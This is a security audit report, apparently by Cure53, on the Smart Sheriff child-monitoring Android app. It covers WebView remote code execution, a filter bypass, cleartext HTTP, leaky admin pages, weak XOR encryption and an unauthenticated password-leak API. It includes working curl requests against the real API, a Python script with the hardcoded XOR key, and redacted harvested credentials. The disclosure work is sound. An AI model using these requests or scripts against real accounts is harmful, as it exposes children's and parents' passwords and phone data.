# <span id="page-1-0"></span>**Introduction**

*"In South Korea, the media regulator is bringing in a controversial new rule for smartphones purchased for use by anyone under the age of 19 - the installation of Smart Sheriff, an app which monitors Web browsing on the device, blocks websites that appear on a banned list, and will alert parents to the use of certain keywords."*

#### From http://www.digitaltrends.com/mobile/smart-sheriff-tracker-app-south-korea/

*"An activist organization, Open Net Korea, has called the app the equivalent of installing surveillance cameras in teenagers's phones, without public consultation, and is challenging the regulation in court. There are concerns that introduction of the app for teenagers is only the first step, preparing the ground for introduction of a similar app for adults. As of June 2015 the app has been downloaded about 500,000 times."*

### From https://en.wikipedia.org/wiki/Smart\_Sheriff

This penetration test against the Smart Sheriff android app was carried out by three testers of the Cure53 team and took four days total to complete. The test was initiated by the Open Technology Fund, and, importantly, the owner and maintainer of the Smart Sheriff app, MOIBA, was *not* informed about this test. The team did not get access to the sources of the app but had to first retrieve the APK<sup>[1](#page-1-1)</sup> from a Korean APK download service, deflate the file, decompile the DEX file<sup>[2](#page-1-2)</sup> and then analyze the resulting sources.

The Smart Sheriff app intends to allow parents to surveil and control the activities of their children (as mandated by the South Korean government, which means that even young adults up to the age of nineteen are subject to this regulation). The app consists of two components, namely the "parent-app" and the "child-app". The parent-app gets to "know" the phone on which the child-app is installed on. After registering the child-app, the "parent-app" can conduct surveillance and manipulate the way that the person running the child-app is using the phone and control the availability of various Internet services.

Although the test was planned as a short assessment aiming to identify low hanging fruit, the final result comprises an overall of eighteen individual issues. Several of them were crucial and classified as critical. This number outlines the catastrophic state of application and server-security exposed by the app and the connected APIs. The app can by no means by recommended for use as the identified security vulnerabilities allow for trivial remote exploitation, severe information leakage, and privacy breaches. Anyone using the app, be it the parent-app or the child-app, is accepting a huge security risk and essentially exposes the entirety of the phone and all of its contained data to attacks involving data theft, manipulation, phone takeover and similar problems. A remote attacker only needs to know or guess (brute-force) a phone number of one or many targeted people running the app. This is basically all that is needed to be able to gain full control over the targeted phone(s).



<span id="page-1-1"></span><sup>&</sup>lt;sup>1</sup> https://en.wikipedia.org/wiki/Android\_application\_package

<span id="page-1-2"></span><sup>&</sup>lt;sup>2</sup> https://source.android.com/devices/tech/dalvik/dex-format.htmlThe test has confirmed and proven the substantially important assumption that the Smart Sheriff app was written without *any* security in mind. The connected API services are architectured and implemented in similarly horrendous ways, allowing trivial exposure of passwords and other highly sensitive user data and PII. $3$  Given the level of vulnerability this app exposes, combined with extremely high numbers of its users, it needs to be considered that at least some of the issues published in this report must have started to be actively exploited by now.

# <span id="page-2-2"></span>**Scope**

- **Smart Sheriff APK**
- **Smart Sheriff Decompiled Sources**

# <span id="page-2-1"></span>**Identified Vulnerabilities**

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier *(*e.g. *SMS-01-00X)* for the purpose of facilitating any future follow-up correspondence.

### <span id="page-2-0"></span>**SMS-01-001 Possible Remote Code Execution via MitM in WebView** *(Critical)*

After downloading the APK and decompiling the DEX file, a simple full-text search unveiled the first critical security issue. This vulnerability allows an attacker to get control over a phone running the Smart Sheriff app by abusing insecure usage of Android's JavaScript Interfaces for WebViews.<sup>[4](#page-2-4)</sup>

### **Affected Code (decompiled source):**

```
Object obj1 = "http://ssweb.moiba.or.kr/pushAlarm";
\_L6:WebView webview = (WebView)findViewById(0x7f070000);
       webview.setWebViewClient(new l(this));
       webview.getSettings().setJavaScriptEnabled(true);
       webview.getSettings().setSavePassword(false);
       webview.getSettings().setSaveFormData(false);
       webview.addJavascriptInterface(new JavaScriptInterface(),
          "SmartSheriff");
       webview.setWebChromeClient(new kr.co.wigsys.sheriff.ui.f(this));
       webview.postUrl(((String) (obj1)), ((String) (obj)).getBytes());
```
Given that all network traffic between the app and the MOIBA API servers is locked to use HTTP, a MitM attack<sup>[5](#page-2-5)</sup> can be trivially executed by any attacker who manages to lure a victim into a malicious WiFi network.



<span id="page-2-3"></span><sup>&</sup>lt;sup>3</sup> https://en.wikipedia.org/wiki/Personally\_identifiable\_information

<span id="page-2-4"></span><sup>&</sup>lt;sup>4</sup> http://developer.android.com/reference/android/webkit/JavascriptInterface.html

<span id="page-2-5"></span><sup>&</sup>lt;sup>5</sup> https://en.wikipedia.org/wiki/Man-in-the-middle\_attackConsequently, a reliable and simple to use remote code execution vector $6$  is achieved. Note, however, that the affected versions of Android range from 2.4 to 4.1 (API Level 17, included). Later versions are only affected if a public method is annotated with *@JavaScriptInterface*, which is not the case for this app as far as the decompiled sources indicated.

<span id="page-3-1"></span>**SMS-01-002 Possible Filter-Bypass via unsafe URL check** *(Medium)*

The app uses a WebView method called shouldOverrideUrlLoading()<sup>[7](#page-3-3)</sup> to determine whether a URL should be loaded or blocked. This method is implemented in a vulnerable way because it checks the URL string for certain values and makes use of the string-method contains().<sup>[8](#page-3-4)</sup> This means that any URL, even if blacklisted, can be requested, as long as the string *ssweb.moiba.co.kr* is simply attached. Then, the contains() method call will return a *true* and the URL will be considered whitelisted.

### **Affected Code (decompiled source):**

```
function shouldOverrideUrlLoading:
s.startsWith("market://") || s.startsWith("tel:") || s.startsWith("http") && !
s.contains("ssweb.moiba.or.kr")
```
The way this test is being constructed shows that the blacklisting feature was not built with security in mind. Trivial bypasses like this imply a lack of understanding regarding how URLs and filters work.

### <span id="page-3-0"></span>**SMS-01-003 No use of any SSL/TLS-based transport security** *(High)*

All network requests made by the Smart Sheriff mobile app are executed using insecure clear-text HTTP, hence sending personal information, mobile numbers, passwords, etc. without any cryptographic protection such as SSL/TLS. This is especially concerning in a mobile app, given that mobile devices generally favor WiFi over mobile data usage.

The test could not identify a single HTTP request using the scheme *https://* at runtime and a number of searches on the reversed APK yielded no results for "https"-URLs:

```
$> grep -r moiba.or.kr source/ | tr '"' " " | tr " " "\n" | grep https | wc -l
$> 0
```
This finding shows that the entire architecture employed by the app was constructed with no attention to transport security whatsoever. Since there are no encrypted connections being used, anyone with access to the network that a Smart Sheriff user is operating in can almost arbitrarily manipulate phone and app via MitM.



<span id="page-3-2"></span><sup>6</sup>  [https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code](https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-) [execution/](https://labs.mwrinfosecurity.com/blog/2013/09/24/webview-addjavascriptinterface-remote-code-execution/)

<span id="page-3-3"></span><sup>&</sup>lt;sup>7</sup> http://developer.android.com/reference/android/webkit/WebViewClient.html#shouldOverrideUrlLoading [%28 android. webkit. WebView ,%20 java. lang. String%29](http://developer.android.com/reference/android/webkit/WebViewClient.html#shouldOverrideUrlLoading(android.webkit.WebView,%20java.lang.String))

<span id="page-3-4"></span><sup>8</sup> [http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains%28java.lang.CharSequence](http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains(java.lang.CharSequence) [%29](http://docs.oracle.com/javase/7/docs/api/java/lang/String.html#contains(java.lang.CharSequence))### <span id="page-4-0"></span>**SMS-01-004 Smart Sheriff Test-Page leaks Application-Internals** *(Medium)*

The websites and web services the Smart Sheriff app communicates with are riddled with pointers and URLs exposing debug pages, test-pages and similar clutter that should never be published on a production system. These pages delivered a lot of internal info that could later be used to exfiltrate data and carry out further attacks. This ticket lists some of the findings.

### **Information Leakage on ssweb.moiba.or.kr:**

- http://ssweb.moiba.or.kr/index .jsp
- http://ssweb.moiba.or.kr/html/filelist.html

#### **Information Leakage on ssadm.moiba.or.kr**

#### **PoC**: curl -i 'http://ssadm.moiba.or.kr/'

### **Server Response:**

```
...
<li><a href='/index'>관리자메인</a></li>
<li><a href='/subMain'>서브메인메인</a></li>
<li><a href='/harm/app/list'>유해정보관리</a>
      \langle u1 \rangle<li><a href="/harm/app/appList">앱관리</a></li>
      <li><a href="/harm/site/list">사이트관리</a></li>
      <li><a href="<mark>/harm/accept/acceptList app</mark>">앱/사이트 접수 관리</a></li>
       \langle/ul\rangle\langle/li><li><a href='/member/admin/memberAdm'>가입자관리</a>
<li><a href='/minwon/minwonList'>민원관리</a>
<li><a href='/home/report/list'>홈페이지</a></li>
\langle/ul\rangle< p ><a href='/html/filelist.html'>디자인</a><br/><br/>
<a href='/minwon/minwonPushTest'>Push TEST</a><br/><br/>
<a href='/minwon/livePushTest'>Live Push TEST</a><br/>
<a href="minwon/logPushTest">log Push Test</a></br>
\langle/p>
</body>
</html>
```
Among the highlighted parts the URL http://ssadm.moiba.or.kr/html/filelist.html is considered most interesting. This is due to the fact that it is available without any authentication and reveals a large amount of information, including the list of URLs below. The information was extremely fruitful for understanding the inner-workings of the app and led to several other findings listed in later sections of this report:

- http://ssadm.moiba.or.kr/html/petition/petition list.html
- http://ssadm.moiba.or.kr/html/petition/petition history.html
- http://ssadm.moiba.or.kr/html/petition/petition\_push.html
- http://ssadm.moiba.or.kr/html/petition/petition sms.html

### <span id="page-5-0"></span>**SMS-01-005 Insufficient cryptographic XOR Protection for sensitive Data** *(High)*

The application "encrypts" data such as Phone numbers and device IDs with a simple XOR operation. This is insufficient to protect any of the encrypted entries. The key for this operation can either be easily reverse-engineered or extracted from the decompiled sources of the app, allowing an attacker to decrypt any of the protected data.

The example script below shows that even if the key is now known to an attacker, the cryptography in use by the app can be fully bypassed with the use of a simple and wellknown plaintext attack.

#### **Example Script: XORdecrypt("]5Z████████5]") == '0555████████'** def XORdecrypt(s): **abyte2 = [109, 0, 111, 105, 98, 97, 103, 116, 119, 0, 105, 103, 115, 121, 115, 116, 101, 0, 109, 115, 102, 105, 103, 104, 116, 0, 105, 110, 103, 104, 104, 104, 107, 0, 107, 107, 107, 111, 107]**  $abyte0 = [0 for c in s]$ abyte1 =  $[ord(c) for c in s]$  $j = 0;$  $k = 0;$  while True:  $abyte0 = [i for i in abyte1]$  $l = len(s)$  if k>=l: abyte0 = [i for i in abyte1] return "".join([chr(c) for c in abyte0]) else:  $abytel[k] = abytel[k]\hat{a}byte2[j]$  $j+=1$  $abyte0 = [i for i in abytel]$  $l = len(s)$  if j>=l:  $j=0$  $k+=1$

This particular way of obfuscating important information again proves that the app was not conceived and written as secure or privacy-oriented endeavor. All "encrypted" information can be decoded trivially and allow any attacker to get hands on sensitive information and perform API calls to leak additional data.

### <span id="page-6-0"></span>**SMS-01-006 Smart Sheriff API allows universal Password Leak** *(Critical)*

Any attacker who has knowledge of a phone number tracked and surveilled by the Smart Sheriff application can get access to the password associated with the account. This can be done through a Smart Sheriff Server API that is offering password retrieval as a feature. The use of the API entails a simple, unauthenticated request being sent, followed by receiving and reading a response.

#### **Affected URL:**

http://api.moiba.or.kr/MessageRequest

#### **Example Request:**

```
curl -s 'http://api.moiba.or.kr/MessageRequest' --data
'request={"action":"CLT_MBR_GETCLIENTMEMBERINFO","MOBILE":"]5Z████████5]"}'
```
The response consists of JSON data containing a "PASSWORD" and "PARENT\_MOBILE" field. The interesting data is "encrypted" with a simple XOR key (see [SMS-01-005\)](#page-5-0), which can be extracted from the Android app. To prove the criticality of this attack, a simple script was created to enumerate phone numbers, find associated parent numbers, and then unveil their passwords. The script was ran for a few hours uninterrupted and yielded several dozens of datasets. Some of them are outlined below.

| CHILD         | : 0105 |  | $- pw: 0879$ |  | -> parent number 0103            |                                  |
|---------------|--------|--|--------------|--|----------------------------------|----------------------------------|
